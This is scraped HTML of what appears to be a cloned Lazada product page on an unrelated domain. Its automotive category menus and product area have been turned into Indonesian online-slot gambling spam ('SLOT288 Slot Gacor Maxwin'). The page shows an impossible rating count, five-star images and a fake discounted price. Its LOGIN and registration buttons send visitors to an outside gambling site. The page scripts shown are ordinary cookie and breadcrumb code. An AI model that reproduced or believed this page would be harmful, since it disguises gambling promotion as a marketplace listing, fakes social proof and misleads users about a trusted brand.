                  <a href="https://www.jsurgarts.com/aksesoris-interior-mobil/">
                      <span>Aksesoris Interior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.jsurgarts.com/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.jsurgarts.com/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-consoles-organizers/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                  <a href="https://www.jsurgarts.com/aksesoris-eksterior-mobil/">
                      <span>Aksesoris Exterior Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.jsurgarts.com/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.jsurgarts.com/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.jsurgarts.com/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trailer-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                  <a href="https://www.jsurgarts.com/shop-elektronik/">
                      <span>Kamera Mobil, Audio &amp; Video</span>
                  </a>
                          <script type="text" class="J_data_11_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.jsurgarts.com/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.jsurgarts.com/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-audio-video-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                  <a href="https://www.jsurgarts.com/shop-perawatan-mobil/">
                      <span>Perawatan &amp; Pengkilat Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.jsurgarts.com/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.jsurgarts.com/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.jsurgarts.com/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-perawatan-mobil/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                  <a href="https://www.jsurgarts.com/roda-dan-ban/">
                      <span>Ban &amp; Velg Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.jsurgarts.com/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.jsurgarts.com/shop-paket-ban-pelek/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                  <a href="https://www.jsurgarts.com/oli-dan-pelumas/">
                      <span>Oli &amp; Cairan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-greases-lubricants/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-riding-gear/">
                      <span>Perlengkapan Berkendara &amp; Helm</span>
                  </a>
                          <script type="text" class="J_data_11_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.jsurgarts.com/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.jsurgarts.com/shop-pakaian-hujan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.jsurgarts.com/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-stands-accessories/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-exterior-accessories/">
                      <span>Aksesoris &amp; Elektronik Motor</span>
                  </a>
                          <script type="text" class="J_data_11_9">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.jsurgarts.com/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.jsurgarts.com/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.jsurgarts.com/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.jsurgarts.com/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-racks/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                  <a href="https://www.jsurgarts.com/shop-motorcycle-oils-fluids/">
                      <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                  </a>
                          <script type="text" class="J_data_11_10">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.jsurgarts.com/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-oli-shock-breaker/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                  <a href="https://www.jsurgarts.com/mobil-motor/">
                      <span>Kendaraan</span>
                  </a>
                          <script type="text" class="J_data_11_11">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.jsurgarts.com/shop-sepeda-motor-skuter/"}]
                          </script>
              </li>
          </ul>
      </ul>
  </div>
    </div>
              </div>
          </div>
          <nav class="lzd-menu-labels" data-spm="menu">
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot Gacor" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot Gacor</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Situs Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                          <span class="lzd-menu-labels-item-text">Situs Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                          <span class="lzd-menu-labels-item-text">Slot</span>
              </a>
              <a class="lzd-menu-labels-item" href="https://www.jsurgarts.com/">
                  <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                      <img alt="Slot88" class="lzd-site-nav-menu-iconfont-img" src="https://www.jsurgarts.com/img/buaya-kecil.jpg">
                  </span>
                  <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                  <span class="lzd-menu-labels-item-text">Slot88</span>
              </a>
          </nav>
      </div>
  </div>
    </div>
      </div>
    </div>
    <script>
  function generateUUID() {
    var d = new Date().getTime();
    var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(
      c
    ) {
      var r = ((d + Math.random() * 16) % 16) | 0;
      d = Math.floor(d / 16);
      return (c == 'x' ? r : (r & 0x7) | 0x8).toString(16);
    });
    return uuid;
  }
  var lzdDocCookies = {
    getItem: function(sKey) {
      return (
        decodeURIComponent(
          document.cookie.replace(
            new RegExp(
              '(?:(?:^|.*;)\\s*' +
                encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
                '\\s*\\=\\s*([^;]*).*$)|^.*$'
            ),
            '$1'
          )
        ) || null
      );
    },
    setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
      if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) {
        return false;
      }
      var sExpires = '';
      var exdate = new Date();
      exdate.setDate(exdate.getDate() + vEnd);
      sExpires = ';expires=' + exdate.toGMTString();
      document.cookie =
        encodeURIComponent(sKey) +
        '=' +
        encodeURIComponent(sValue) +
        sExpires +
        (sDomain ? '; domain=' + sDomain : '') +
        (sPath ? '; path=' + sPath : '; path=/') +
        (bSecure ? '; secure' : '');
      return true;
    },
    hasItem: function(sKey) {
      if (!sKey) {
        return false;
      }
      return new RegExp(
        '(?:^|;\\s*)' +
          encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, '\\$&') +
          '\\s*\\='
      ).test(document.cookie);
    },
    removeItem: function(sKey, sPath, sDomain) {
      if (!this.hasItem(sKey)) {
        return false;
      }
      document.cookie =
        encodeURIComponent(sKey) +
        '=; expires=Thu, 01 Jan 1970 00:00:00 GMT' +
        (sDomain ? '; domain=' + sDomain : '') +
        (sPath ? '; path=' + sPath : '; path=/');
      return true;
    }
  };
  var LZD_HOST_ARRAY = [
    '.lazada.co.id',
    '.lazada.com.my',
    '.lazada.com.ph',
    '.lazada.sg',
    '.lazada.co.th',
    '.lazada.vn',
    '.daraz.com.bd',
    '.daraz.lk',
    '.shop.com.mm',
    '.daraz.com.np',
    '.daraz.pk',
    '.lazada.test'
  ];
  var currentDomain = '.lazada.sg';
  var UUID = generateUUID();
  var t_uid = lzdDocCookies.getItem('t_uid');
  var anon_uid = lzdDocCookies.getItem('anon_uid');
  for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
    if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
      currentDomain = LZD_HOST_ARRAY[i];
    }
  }
  if (!lzdDocCookies.getItem('lzd_cid')) {
    lzdDocCookies.setItem('lzd_cid', UUID, 365, null, currentDomain);
  }
  if (!lzdDocCookies.getItem('t_uid')) {
    if (anon_uid) {
      lzdDocCookies.setItem('t_uid', anon_uid, 365, null, currentDomain);
    } else {
      lzdDocCookies.setItem('t_uid', UUID, 365, null, currentDomain);
    }
  }
  </script>
  </div>
    </div>
  <input type="hidden" id="header-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.32&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
      <!-- Floating Cart UMD -->
      <script>
          window.__LIB_CART_SCENE__ = 'pdp';
          window.__LIB_CART_VERSION__ = '1.0.16';
          window.__LIB_CART_ASSETS_ENV__ = 'product';
      </script>
      <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script>
      <!-- PC Login / Signup Popup UMD -->
      <!-- online version -->
      <script>
          window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = '0.0.4';
      </script>
      <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script>

    
    <div id="pdp-nav">
      <div>
    <div>
      <style>
        .breadcrumb_list {
          width: 1188px;
          height: 48px;
          border-bottom: 1px solid #EFF0F5;
          margin: 0 auto;
          overflow: hidden;
          text-overflow: ellipsis;
        }

        .breadcrumb_list_empty {
          height: 0;
          border: none;
          overflow: hidden;
        }

        .breadcrumb_list .breadcrumb {
          padding-left: 0;
          margin-left: -4px;
          height: 48px;
          vertical-align: middle;
          display: inline-block;
          white-space: nowrap;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item {
          position: relative;
          display: table-cell;
          vertical-align: middle;
          font-size: 13px;
          font-weight: 300;
          height: 48px;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
          vertical-align: middle;
          padding: 0;
          margin: 0;
          line-height: 100%;
          display: inline-block;
          font-weight: 300;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
          display: inline-block;
          vertical-align: middle;
          color: #1a9cb7;
          padding: 0 4px;
          font-size: 14px;
          font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
          max-width: 200px;
          white-space: nowrap;
          line-height: 16px;
          overflow: hidden;
          text-overflow: ellipsis;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
          color: #757575;
          max-width: none;
          height: 16px;
          line-height: 16px;
          white-space: normal;
        }

        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
          background-image: url([data-uri]);
          background-repeat: no-repeat;
          background-size: contain;
          display: inline-block;
          width: 16px;
          height: 16px;
          vertical-align: middle;
        }
      </style>
    <style>
    .baxia-dialog { 
  display: none!important; 
  } 
  </style> 
      <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list breadcrumb_custom_cls">
        <ul class="breadcrumb" id="J_breadcrumb">
          
        </ul>
      </div>
      <script>
        function htmlEncodePdp(input) {
          var el = document.createElement("div");
          el.innerText = input;
          return el.innerHTML;
        };
        window.LZD = window.LZD || {};
        window.LZD.updateBreadcrumb = function (list) {
          if (!list || !list instanceof Array) {
            return;
          }
          var parentNode = document.getElementById('J_breadcrumb');
          while (parentNode.hasChildNodes()) {
            parentNode.removeChild(parentNode.firstChild);
          }
          var size = list.length;
          for (var i = 0; i < size; i++) {
            var item = list[i];
            item.title = htmlEncodePdp(item.title);
            var liNode = document.createElement("li");
            liNode.className = 'breadcrumb_item';
            if (i === size - 1) {
              liNode.innerHTML = '<span class="breadcrumb_item_text">' +
                '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + '</span>' +
                '</span>';
            } else {
              if(item.url) {
                item.url = window.location.host.indexOf('h5.lazada.') > -1 ? item.url.replace('www.lazada.', 'h5.lazada.') : item.url;
              }
              liNode.innerHTML = '<span class="breadcrumb_item_text">' +
                '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' +
                '<span>' + item.title + '</span>' +
                '</a>' +
                '<div class="breadcrumb_right_arrow"></div>' +
                '</span>';
            }
            parentNode.appendChild(liNode);
          }
          var breadcrumbListNode = document.getElementById('J_breadcrumb_list');
          var cls = breadcrumbListNode.className;
          if (size === 0) {
            if (cls.indexOf('breadcrumb_list_empty') < 0) {
              breadcrumbListNode.className = 'breadcrumb_list_empty';
            }
          } else {
            breadcrumbListNode.className = 'breadcrumb_list';
          }
        }
      </script>
    </div>
  </div>

    </div>
    <div id="container" style="visibility: visible;">
      <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia" src="https://images.squarespace-cdn.com/content/v1/664d48979586123053500432/1716341383543-XC5S4IN1242OTIPU66JV/slot-gacor.jpg"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">8.8888.888 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.jsurgarts.com/">Slot Gacor</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://wasiaoliao.site/amp/05/jsurgarts.html"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://wasiaoliao.site/amp/05/jsurgarts.html" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module"><div class="pdp-mod-product-price">
  <p style="text-align: justify;">Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain.</p>
  <p style="text-align: justify;">Biasanya, situs atau platform yang menawarkan link slot gacor maxwin hari ini mengklaim bahwa mereka menyediakan akses ke permainan slot dengan tingkat kemenangan yang tinggi pada hari tersebut. Link ini sering kali dibagikan melalui grup atau forum di media sosial, dan pemain biasanya tertarik untuk mencobanya dengan harapan mendapatkan peluang besar untuk meraih kemenangan besar. Namun, penting untuk diingat bahwa permainan slot tetap bergantung pada keberuntungan, meskipun beberapa pemain percaya bahwa ada waktu atau kondisi tertentu yang lebih menguntungkan. Pastikan untuk selalu bermain dengan bijak dan memperhatikan aturan serta kebijakan yang berlaku di situs slot online yang Anda pilih.</p><div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.25.000</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" 